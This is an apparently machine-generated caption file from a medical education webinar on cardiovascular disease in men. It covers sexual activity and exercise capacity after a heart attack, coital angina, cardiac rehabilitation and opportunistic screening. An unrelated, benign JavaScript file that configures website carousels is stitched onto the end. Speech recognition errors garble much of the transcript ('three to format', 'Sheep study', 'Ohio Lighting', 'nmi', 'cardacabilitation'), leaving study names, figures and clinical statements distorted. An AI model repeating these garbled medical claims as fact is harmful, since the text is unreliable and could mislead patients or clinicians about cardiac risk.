00:20:08.900 --> 00:20:12.000
men show that sexual activity is compatible

400
00:20:11.300 --> 00:20:14.400
to at least mild to moderate physical activity. So

401
00:20:14.400 --> 00:20:17.600
this is equivalent to three to format. So just to put in the picture three

402
00:20:17.600 --> 00:20:20.600
matches the equivalent of doing some intense gardening. So

403
00:20:20.600 --> 00:20:23.900
this is quite significant volumes of exercise and

404
00:20:23.900 --> 00:20:26.700
calorie expenditure, which is important for patients

405
00:20:26.700 --> 00:20:29.000
who even have cardiovascular disease.

406
00:20:29.600 --> 00:20:32.700
And from the Sheep study posted my patients those

407
00:20:32.700 --> 00:20:35.300
who were sedentary had a higher risk

408
00:20:35.300 --> 00:20:38.700
of my would sexual activity. So a relative risk of 4.4. So

409
00:20:38.700 --> 00:20:41.600
Ohio Lighting that the the calorie

410
00:20:41.600 --> 00:20:44.400
expenditure and the existence is being done during sexual activity

411
00:20:44.400 --> 00:20:47.600
may help decrease the event rates cardiovascular event

412
00:20:47.600 --> 00:20:47.900
rate.

413
00:20:49.100 --> 00:20:52.600
And and we know that coital angina is an important

414
00:20:52.600 --> 00:20:55.600
component which should not downplay

415
00:20:55.600 --> 00:20:58.200
and this represent actually less than five percent

416
00:20:58.200 --> 00:21:01.400
of all engine in the text or sometimes you do get patients have

417
00:21:01.400 --> 00:21:05.200
coital angina and unfortunately patients are

418
00:21:04.200 --> 00:21:07.500
often shy of admitting this and we

419
00:21:07.500 --> 00:21:10.900
should be fishing it out. What we

420
00:21:10.900 --> 00:21:14.000
partly do in quite a rehab is also looking

421
00:21:13.200 --> 00:21:17.300
at this function and about issues pertaining

422
00:21:16.300 --> 00:21:19.200
to sex in males. This is often

423
00:21:19.200 --> 00:21:22.500
not addressed in the words because of the busy lifestyle that doctors

424
00:21:22.500 --> 00:21:25.800
do and our ongoing in the world, but patients

425
00:21:25.800 --> 00:21:28.300
are often are often. Shy with these problems.

426
00:21:28.300 --> 00:21:30.800
So it's very important to ask specifically

427
00:21:31.600 --> 00:21:34.600
And some advice which we can give to to our

428
00:21:34.600 --> 00:21:38.000
cardiac patients who are often fearful of being

429
00:21:37.600 --> 00:21:39.600
sexually active after nmi.

430
00:21:40.200 --> 00:21:44.200
And this is something we bring up with cardacabilitation patients.

431
00:21:43.200 --> 00:21:46.500
So this is referral service where

432
00:21:46.500 --> 00:21:49.400
patients of having a mile have heart failure are

433
00:21:49.400 --> 00:21:52.700
seen and are seeing holistically for from a monthly disciplinary

434
00:21:52.700 --> 00:21:55.600
team and in terms

435
00:21:55.600 --> 00:21:58.400
of some practical advice which can give so

436
00:21:58.400 --> 00:22:03.100
sexual activity is a reasonable a

437
00:22:01.100 --> 00:22:04.100
week after having an am

438
00:22:04.100 --> 00:22:07.100
I provided that they do not have any symptoms or they don't

439
00:22:07.100 --> 00:22:10.400
have any arrhythmias and this is

440
00:22:10.400 --> 00:22:13.200
actually a class 2A in vacation given by

441
00:22:13.200 --> 00:22:15.100
the American Heart Association.

442
00:22:17.100 --> 00:22:20.100
So in conclusion, so cardiovascular disease is very important

443
00:22:20.100 --> 00:22:24.500
cause of more ability and even mortality in males most caravaskar

444
00:22:23.500 --> 00:22:26.400
disease preventable and this may be

445
00:22:26.400 --> 00:22:30.000
reduced with opportunistic screening

446
00:22:29.100 --> 00:22:32.200
which may have decreased the burden of AC with

447
00:22:32.200 --> 00:22:32.500
the overall.

448
00:22:33.700 --> 00:22:36.900
Every patient should be categorized in

449
00:22:36.900 --> 00:22:39.600
in this groups and we know they

450
00:22:39.600 --> 00:22:42.500
have scores readily available on on

451
00:22:42.500 --> 00:22:45.200
a mobile which can help

452
00:22:45.200 --> 00:22:48.500
determine this objectively to have convince our patients to

453
00:22:48.500 --> 00:22:51.500
endear to life-site therapy. And we should

454
00:22:51.500 --> 00:22:54.200
also consider and take take note of

455
00:22:54.200 --> 00:22:57.500
the points. I've raised with respect to athletic remodeling directly this

456
00:22:57.500 --> 00:23:00.500
function and sexual activity is after having an event.

457
00:23:01.200 --> 00:23:04.600
Thank you. Thank you Dr. Roberta for that very practical.

458
00:23:05.500 --> 00:23:09.000
And evidence based approach to

459
00:23:08.200 --> 00:23:11.500
male and cardio metabolic problems

460
00:23:11.500 --> 00:23:14.100
and cardiovascular disease. Thank you. I am sure that

461
00:23:14.100 --> 00:23:18.400
yeah, you are very practical, you know

462
00:23:18.400 --> 00:23:21.200
advice, which you gave will be very useful for

463
00:23:21.200 --> 00:23:24.700
those medical professionals who are watching

464
00:23:24.700 --> 00:23:27.200
this on demand session and that

465
00:23:27.200 --> 00:23:30.400
there will plenty of scope for fair. They're

466
00:23:30.400 --> 00:23:33.300
discussion during our webinars. Thank you, Dr. Abella. Thank

467
00:23:33.300 --> 00:23:33.900
you. Thank you.


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1
body_size: 277
content:
jQuery(document).ready(function ($) {
    "use strict";

    /* Write your custom JS below */

    $(document).ready(function(){

        $(".courses-slider").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $(".sponsors-carousel").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        $(".masterclass-carousel").owlCarousel({
            loop: true,
            stagePadding:10,
            margin: 30,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:4
                }
            }
        });

        
    });

    
});
